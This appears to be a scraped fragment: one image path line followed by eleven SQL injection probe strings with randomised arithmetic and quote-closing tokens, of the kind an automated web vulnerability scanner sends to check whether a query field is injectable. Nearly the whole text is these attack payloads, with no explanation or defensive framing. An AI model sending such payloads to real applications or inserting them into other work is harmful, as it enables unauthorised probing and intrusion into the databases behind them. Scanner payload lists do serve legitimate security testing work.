
-1" OR 3*2>(0+5+37-37) --
-1" OR 3*2>(0+5+673-673) --
-1" OR 3*2>(0+5+914-914) --
-1" OR 3+37-37-1=0+0+0+1 --
-1" OR 3+673-673-1=0+0+0+1 --
-1" OR 3+914-914-1=0+0+0+1 --
-1' OR 2+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 2+126-126-1=0+0+0+1 --
-1' OR 2+247-247-1=0+0+0+1 --
-1' OR 2+351-351-1=0+0+0+1 OR 'NDB58PEP'='
-1' OR 2+547-547-1=0+0+0+1 OR 'BWODT6G2'='